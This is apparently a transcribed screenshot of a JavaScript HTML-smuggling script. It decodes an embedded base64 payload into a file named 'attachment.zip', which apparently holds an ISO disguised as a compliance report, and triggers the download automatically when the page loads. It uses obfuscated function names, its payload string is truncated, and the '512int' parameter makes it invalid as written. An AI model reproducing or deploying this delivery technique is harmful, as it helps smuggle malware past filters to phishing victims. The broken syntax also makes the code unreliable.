 1 <script type="text/javascript">
2 <![CDATA[
3
4 function ConversionFunction(PayloadPassed, 512int)
5 {
6 var SomeArray = [];
7 var payload_decoded = atob(PayloadPassed);
8
9 for( i = 0; i < payload_decoded.length; i += 512int)
10 {
11 var payload_chunk = payload_decoded.slice(i, i + 512int);
12 var new_Array = new Array(payload_chunk.length);
13
14 for( k = 0; k < payload_chunk.length; k++)
15 {
16 new_Array[k] = payload_chunk.charCodeAt(k);
17 }
18
19 var uint8aaray = new Uint8Array(new_Array);
20 SomeArray.push(uint8aaray);
21 }
22
23 var array_to_write = new Blob(SomeArray, {type: "application/zip"});
24 return array_to_write;
25 }
26
27 function n7y3P8YM(array_to_write)
28 {
29 let new_file = new File([array_to_write], "attachment.zip", {type: "application/zip"});
30 let Tj2bBSb6 = URL["createObjectURL"](new_file);
31 window.location.assign(Tj2bBSb6);
32 URL.revokeObjectURL(Tj2bBSb6);
33 }
34
35 var payload = 'UEsDBBQAAQAIAEduWVXec0bimTsHAAAoDQAdAAAAQ29tcGxpYW5jZVJlcG9ydENvcHlfMzgwMC5pc2/NSK+CfieR6QgALbiuX5+PPyXe0WHY+f2Mk7auhPhHJwF2c0QfCM
36 var array_to_write = ConversionFunction(payload, 512);
37 n7y3P8YM(array_to_write);
38
39
40 ]]>
41 </script>